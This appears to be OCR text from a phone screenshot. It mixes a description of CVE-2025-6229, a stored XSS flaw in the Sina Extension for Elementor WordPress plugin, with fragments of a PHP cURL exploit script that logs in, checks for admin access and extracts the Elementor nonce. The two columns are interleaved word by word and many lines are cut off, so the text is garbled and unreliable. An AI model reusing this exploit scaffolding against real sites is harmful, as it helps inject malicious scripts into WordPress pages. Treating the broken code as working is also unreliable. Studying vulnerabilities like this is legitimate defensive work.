
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'cookies
-
CVE-2025-6229 is a stored
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
1
)
;
-
cross-site scripting (XSS)
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
1
)
;
-
$response
=
curl_exec
(
$ch
)
;
-
vulnerability in the Sina Extension
-
for Elementor plugin for
// Verify login success by checking for admin
-
WordPress. It allows
if
(
strpos
(
$response
,
'wp-admin-bar'
)
===
fal
-
authenticated users with
die
(
'Login failed. Check credentials.'
)
;
-
}
-
Contributor-level access or
-
higher to inject arbitrary
// Get nonce for Elementor AJAX requests
-
JavaScript into pages via the
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
-
$response
=
curl_exec
(
$ch
)
;
Fancy Text Widget and
-
-
Countdown Widget due to
// Extract Elementor nonce (simplified - real
-
insufficient input sanitization.
preg_match
(
'/"nonce":"([a-f0-9]+)"/'
,
$respon
-
$nonce
=
$matches
[
1
]
??
''
;
-
How does the vulnerability
-
if
work?
(
empty
(
$nonce
)
)
{
-
die
(
'Could not extract Elementor nonce'
)
;
-